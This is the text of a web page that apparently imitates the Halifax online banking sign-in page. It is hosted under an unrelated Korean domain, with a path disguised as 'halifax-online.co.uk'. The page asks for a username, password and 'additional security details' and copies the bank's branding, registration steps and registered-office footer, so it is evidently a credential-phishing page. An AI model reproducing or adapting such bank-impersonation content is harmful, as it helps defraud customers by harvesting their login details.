 www.oycd.es.kr/rg4_data/members/.halifax-online.co.uk/_mem_bin/formslogin.asp/
25
25
Home
Help
HALIFAX
a little extra help
Welcome to Online
New to Online
SECURITY
GUARANTEE
Complete our easy registration process.
Click on the relevant button below:
Stage 1: Register my details
Start registration
Stage 2: I've received my temporary
password
Complete registration
Employee Share Scheme Customers
Register for Employee Share Schemes
Sign In
Username
Password
Continue
Remember my username*
*Do not select if this computer is used by anyone else. More
information about storing usernames
Useful info
Find out how Online works using our demo
Why use Online Banking?
Apply for a new account
Problem signing in?
Forgotten sign in details / access suspended?
Service availability
Are your phone details up to date?
WE'VE CHANGED THE
WAY YOU SIGN IN
New two page sign in process is here
Find out more
Username
Password
Additional
security
details
If you are not a UK resident, or are trying to access this site from outside the UK,please read this important message
Halifax is a division of Bank of Scotland plc. Registered in Scotland No. SC327000. Registered Office: The Mound, Edinburgh, EH1 1YZ.